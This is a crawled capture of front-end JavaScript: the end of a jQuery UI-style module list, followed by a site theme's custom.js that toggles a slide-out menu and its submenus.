	"./labels",
	"./jquery-patch",
	"./plugin",
	"./safe-active-element",
	"./safe-blur",
	"./scroll-parent",
	"./tabbable",
	"./unique-id",
	"./version"
] );
} )();


--- FILE ---
content_type: text/javascript
request_url: https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/js/custom.js
body_size: 338
content:
require(['jquery'], function ($) {
    $('.open-menu').on('click', function () {
        $('.slide-menu').removeClass('d-none');
    });

    $('.close-menu').on('click', function () {
        $('.slide-menu').addClass('d-none');
    });
    $(document).ready(function () {
        // $('span.icon-sub-menu').insertAfter('.side-menu li.parent > a');
        $('span.after-btn').insertAfter('.site-navigation nav ul li.parent>a');
        $('span.icon-sub-menu').insertAfter('.side-menu li.parent > a');
        $('li.parent span.icon-sub-menu').click(function (e) {
            // $(this).toggleClass('rota');
            $(this).next('.submenu').slideToggle(500);
            $(this).next('.submenu').toggleClass('opened');
            $(this).parent('li').siblings().children('.submenu').slideUp(500);
        });
    });

});
